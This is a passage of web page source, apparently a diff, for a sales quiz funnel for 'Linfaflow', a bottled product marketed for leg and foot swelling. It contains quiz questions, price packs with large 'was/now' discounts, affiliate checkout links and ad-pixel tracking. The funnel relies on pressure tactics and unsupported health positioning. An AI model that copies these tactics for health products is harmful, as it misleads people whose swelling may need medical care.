OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-2-e1779897415278.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-3-e1779897447834.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
+<a class="glance-cta sticky-cta" href="https://thedailyinsiderreport.com/ecom-dtc-page/">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><div class="q-overlay" id="quizOverlay" role="dialog" aria-modal="true" aria-label="Linfaflow qualification quiz"><div class="q-modal"><div class="q-top"><div class="q-progress"><i id="qBar"></i></div>
+<button class="q-close" id="qClose" aria-label="Close">&times;</button></div><div id="qBody"></div></div></div> <script>(function(){var QUESTIONS=[{q:"Where is your swelling?",opts:["Feet","Feet and ankles","Feet, ankles and legs"]},{q:"When is your swelling worst?",opts:["End of the day","After standing or sitting","All day, never lets up"]},{q:"Which symptoms do you have?",multi:!0,opts:["Sock marks","Heavy legs","Tight legs","Aching"]},{q:"How long have you had it?",opts:["Under 6 months","6 months to 2 years","2 to 5 years","Over 5 years"]},{q:"What have you tried for it?",opts:["Compression socks","Water pills","Legs up","Nothing yet"]},{q:"How old are you?",opts:["Under 45","45 to 54","55 to 64","65+"]}];var PACKS=[{name:"1 Bottle",badge:"40% OFF",free:!1,ship:"+ $9.95 Shipping",per:"$59",suffix:"",was:"$99",now:"$59",href:"https://thedailyinsiderreport.com/ecom-dtc-page/",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-1-e1779897369120.webp"},{name:"2 Bottles",badge:"60% OFF",free:!0,per:"$39",suffix:"each",was:"$198",now:"$79",href:"https://thedailyinsiderreport.com/ecom-dtc-page/",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-2-e1779897415278.webp"},{name:"3 Bottles",badge:"70% OFF",free:!0,per:"$29",suffix:"each",was:"$297",now:"$89",href:"https://thedailyinsiderreport.com/ecom-dtc-page/",img:"wp-content/uploads/2026/05/Mockup_KIT_DEV-3-e1779897447834.webp"}];var DEFAULT_PACK=2;var DELIVERY_DAYS=3;var overlay=document.getElementById('quizOverlay');var body=document.getElementById('qBody');var bar=document.getElementById('qBar');var qTop=document.querySelector('#quizOverlay .q-top');var answers=[],step=0,selPack=DEFAULT_PACK;var N=QUESTIONS.length;var lastMouse={x:-1,y:-1};document.addEventListener('mousemove',function(e){lastMouse.x=e.clientX;lastMouse.y=e.clientY},{passive:!0});function setBar(){var pct=(step<N)?Math.round(((step+0.5)/N)*100):100;bar.style.width=pct+'%'}
 var noHoverClear=null;function armNoHover(){overlay.classList.add('nohover');if(noHoverClear)document.removeEventListener('mousemove',noHoverClear);var ax=lastMouse.x,ay=lastMouse.y;noHoverClear=function(e){if(ax<0||Math.abs(e.clientX-ax)>2||Math.abs(e.clientY-ay)>2){overlay.classList.remove('nohover');document.removeEventListener('mousemove',noHoverClear);noHoverClear=null}};document.addEventListener('mousemove',noHoverClear)}
 function openQuiz(e){if(e)e.preventDefault();answers=[];step=0;selPack=DEFAULT_PACK;overlay.classList.add('open');document.body.style.overflow='hidden';render();try{if(window.fbq)fbq('trackCustom','QuizStart');}catch(_){}}
 function closeQuiz(){overlay.classList.remove('open');document.body.style.overflow=''}




